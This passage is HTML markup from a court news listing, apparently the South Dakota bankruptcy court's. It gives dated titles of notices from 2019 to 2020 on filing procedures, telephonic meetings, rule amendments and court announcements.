  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/access-federal-courthouses-south-dakota-e-mails-chambers-and-clerks-office">Access to Federal Courthouses in South Dakota, E-mails from Chambers and Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-273 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-14T00:00:00-04:00" class="date-display-single">September 14, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-2">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-274 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-10T00:00:00-04:00" class="date-display-single">September 10, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-september-10-2020-letter-bankruptcy-bar">Judge Nail&#039;s September 10, 2020 Letter to Bankruptcy Bar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-275 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-08T00:00:00-04:00" class="date-display-single">September 8, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-3">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-276 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-31T00:00:00-04:00" class="date-display-single">August 31, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-2">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-277 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-25T00:00:00-04:00" class="date-display-single">August 25, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certification-and-request-discharge">Certification and Request for Discharge</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-278 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-17T00:00:00-04:00" class="date-display-single">August 17, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-1">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-279 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-10T00:00:00-04:00" class="date-display-single">August 10, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website-0">Update of the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-280 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-03T00:00:00-04:00" class="date-display-single">August 3, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website-supplements-reaffirmation-agreements">Update of the Court&#039;s Website, Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-281 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-27T00:00:00-04:00" class="date-display-single">July 27, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website-undeliverable-or-returned-mail">Update of the Court&#039;s Website, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-282 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-20T00:00:00-04:00" class="date-display-single">July 20, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-update-courts-website-e-notice-without-filing-notice">Job Opening at Bankruptcy Clerk&#039;s Office, Update of the Court&#039;s Website, E-Notice Without Filing a Notice of Appearance, 2020 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-283 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-13T00:00:00-04:00" class="date-display-single">July 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-job-opening-bankruptcy-clerks-office-electronic-notice-debtors">Change in Court Calendar for August, Job Opening at Bankruptcy Clerk&#039;s Office, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-284 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-06T00:00:00-04:00" class="date-display-single">July 6, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-new-pacer-website-update-courts-website">Change in Court Calendar for August, New PACER Website, Update of the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-285 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-29T00:00:00-04:00" class="date-display-single">June 29, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website">Update of the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-286 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-22T00:00:00-04:00" class="date-display-single">June 22, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/section-341-meetings-continue-telephone">Section 341 Meetings to Continue by Telephone</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-287 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-15T00:00:00-04:00" class="date-display-single">June 15, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-1">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-288 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-08T00:00:00-04:00" class="date-display-single">June 8, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/best-case-and-pre-petition-credit-counseling-cln-decision-south-dakota-filings-13-percent-may">Best Case and Pre-Petition Credit Counseling, CLN Decision, South Dakota Filings Up 13 Percent in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-289 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-01T00:00:00-04:00" class="date-display-single">June 1, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-10">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-290 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-26T00:00:00-04:00" class="date-display-single">May 26, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-counsel-make-installment-payments">Debtors&#039; Counsel to Make Installment Payments</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-291 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-18T00:00:00-04:00" class="date-display-single">May 18, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-5">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-292 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-11T00:00:00-04:00" class="date-display-single">May 11, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certification-and-request-discharge-individual-chapter-11-12-and-13-cases">Certification and Request for Discharge in Individual Chapter 11, 12, and 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-293 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-04T00:00:00-04:00" class="date-display-single">May 4, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-certificate-service-when-serving-all-creditors">CLN Decision, Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-294 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-27T00:00:00-04:00" class="date-display-single">April 27, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-june-0">Change in Court Calendar for June</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-295 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-20T00:00:00-04:00" class="date-display-single">April 20, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/tips-telephonic-hearings-and-conferences">Tips for Telephonic Hearings and Conferences</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-296 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-13T00:00:00-04:00" class="date-display-single">April 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-bankruptcy-and-covid-19-pandemic">Updated Means Testing Data, Bankruptcy and the COVID-19 Pandemic</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-297 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-07T00:00:00-04:00" class="date-display-single">April 7, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/section-341-meetings-be-held-telephone">Section 341 Meetings to be Held by Telephone</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-298 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-30T00:00:00-04:00" class="date-display-single">March 30, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cares-act-court-remains-open-business">CARES Act, Court Remains Open for Business</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-299 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-25T00:00:00-04:00" class="date-display-single">March 25, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/subchapter-v-trustees-south-dakota">Subchapter V Trustees for South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-300 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-17T00:00:00-04:00" class="date-display-single">March 17, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-march-17-2020-letter-bankruptcy-bar">Judge Nail&#039;s March 17, 2020 Letter to Bankruptcy Bar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-301 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-16T00:00:00-04:00" class="date-display-single">March 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/section-341-meetings-rescheduled">Section 341 Meetings Rescheduled</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-302 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-11T00:00:00-04:00" class="date-display-single">March 11, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-sbra-and-amendments-local-bankruptcy-rules-south-dakota-filings-two">Information Sessions on the SBRA and Amendments to Local Bankruptcy Rules, South Dakota Filings Up Two Percent in 2020, First Meetings of Creditors in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-303 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-02T00:00:00-05:00" class="date-display-single">March 2, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-scheduled-march-5-sioux-falls-and-march-9-rapid-city-0">Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-304 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-24T00:00:00-05:00" class="date-display-single">February 24, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-scheduled-march-5-sioux-falls-and-march-9-rapid-city">Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-305 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-18T00:00:00-05:00" class="date-display-single">February 18, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-information-sessions-scheduled-march-5-sioux-falls-and-march-9-rapid-city">CM/ECF Unavailable, Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-306 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-10T00:00:00-05:00" class="date-display-single">February 10, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-information-sessions-scheduled-march">Proposed Amendments to Local Bankruptcy Rules and Appendices, Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-307 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-04T00:00:00-05:00" class="date-display-single">February 4, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-possible-information-sessions">Proposed Amendments to Local Bankruptcy Rules and Appendices, Possible Information Sessions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-308 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-28T00:00:00-05:00" class="date-display-single">January 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-proposed-amendments-local-bankruptcy-rules-and-appendices-possible">CM/ECF Unavailable, Proposed Amendments to Local Bankruptcy Rules and Appendices, Possible Information Sessions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-309 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-22T00:00:00-05:00" class="date-display-single">January 22, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-reappoints-judge-nail-proposed-amendments-local-bankruptcy-rules-and-appendices">Eighth Circuit Reappoints Judge Nail, Proposed Amendments to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-310 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-13T00:00:00-05:00" class="date-display-single">January 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-nationwide-filings-increase-slightly">Proposed Amendments to Local Bankruptcy Rules and Appendices, Nationwide Filings Increase Slightly in 2019</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-311 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-08T00:00:00-05:00" class="date-display-single">January 8, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-2">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-312 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-31T00:00:00-05:00" class="date-display-single">December 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-sign-your-pleadings-and-documents-1">Date and Sign Your Pleadings and Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-313 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-23T00:00:00-05:00" class="date-display-single">December 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-new-mailing-address-united-states-trustee">Chambers and Clerk&#039;s Office Closed on December 24 and 25, New Mailing Address for United States Trustee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-314 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-18T00:00:00-05:00" class="date-display-single">December 18, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-new-mailing-address-united-states-trustee">Change of Address for Debtor, New Mailing Address for United States Trustee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-315 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-11T00:00:00-05:00" class="date-display-single">December 11, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-0">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-316 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-03T00:00:00-05:00" class="date-display-single">December 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-0">Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-317 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-26T00:00:00-05:00" class="date-display-single">November 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-28-and-29-handful-federal-bankruptcy-rules-amendments-effective">Chambers Closed November 28 and 29, Handful of Federal Bankruptcy Rules Amendments Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-318 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-19T00:00:00-05:00" class="date-display-single">November 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-3">Debtors Must Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-319 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-13T00:00:00-05:00" class="date-display-single">November 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-3">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-320 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-05T00:00:00-05:00" class="date-display-single">November 5, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-charles-l-nail-jr-and-request-comment">Reappointment of Chief Bankruptcy Judge Charles L. Nail, Jr., and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-321 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-31T00:00:00-04:00" class="date-display-single">October 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/office-us-trustee-soliciting-applicants-serve-subchapter-v-trustees">The Office of the U.S. Trustee is Soliciting Applicants to Serve as Subchapter V Trustees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-322 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-28T00:00:00-04:00" class="date-display-single">October 28, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-6">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-323 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-21T00:00:00-04:00" class="date-display-single">October 21, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-charles-l-nail-jr-and-request-comment-small-business">Reappointment of Chief Bankruptcy Judge Charles L. Nail, Jr., and Request for Comment, Small Business Reorganization Act of 2019</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-324 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-15T00:00:00-04:00" class="date-display-single">October 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/diversity-symposium-october-24-roadways-federal-bench-who-me-bankruptcy-judge-include">Diversity Symposium on October 24 - Roadways to the Federal Bench: Who Me? A Bankruptcy Judge?, Include Bankruptcy Case Number in Caption, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-325 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-09T00:00:00-04:00" class="date-display-single">October 9, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2020">Bankruptcy Court Calendar for 2020</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-326 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-01T00:00:00-04:00" class="date-display-single">October 1, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/haven-act-2019">HAVEN Act of 2019</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-327 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-24T00:00:00-04:00" class="date-display-single">September 24, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-2">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-328 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-20T00:00:00-04:00" class="date-display-single">September 20, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/diversity-symposium-october-24-roadways-federal-bench-who-me-bankruptcy-judge">Diversity Symposium on October 24 - Roadways to the Federal Bench:  Who Me?  A Bankruptcy Judge?</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-329 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-13T00:00:00-04:00" class="date-display-single">September 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-2">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-330 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-03T00:00:00-04:00" class="date-display-single">September 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-october-hearing-dates">Amending Multiple Schedules, October Hearing Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-331 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-26T00:00:00-04:00" class="date-display-single">August 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-telephonic-hearings-and-speakerphones">Proposed Amendments for Public Comment, Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-332 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-19T00:00:00-04:00" class="date-display-single">August 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/october-hearing-dates">October Hearing Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-333 views-row-odd">
      
